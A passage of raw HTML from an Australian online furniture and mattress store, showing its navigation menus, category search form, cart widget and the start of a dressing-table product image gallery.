class="sub-menu"><li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li id="menu-item-23977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div></div></div><div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-11898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-11900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-23976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li id="menu-item-23975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-62962' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div></div></div></div><div class="header-sticky"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex"><div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div></div><div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-42900' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none"><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div></header><div id="main-content" class="site-content"><div class="container"><div class="row "><div id="primary" class="content-area col-md-12"><div class="woocommerce-notices-wrapper"></div><div id="product-42149" class="single-product-page product-gallery-left product type-product post-42149 status-publish first instock product_cat-dressing-table has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="row single-product-wrapper" data-sticky_parent><div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column><div class="images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" fetchpriority="high" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-00.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01.jpg"><img width="600" height="375" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-600x375.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01.jpg" data-large_image_width="1600" data-large_image_height="1000" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-600x375.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-300x188.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-1024x640.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-768x480.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01-1536x960.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-01.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-02.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-03.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-600x600.jpg" class="wp-post-image" alt="" title="V274-FT-MJ316W-FT-MJ316W-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V274-FT-MJ316W-FT-MJ316W-04-1536x1536.jpg 1536w, 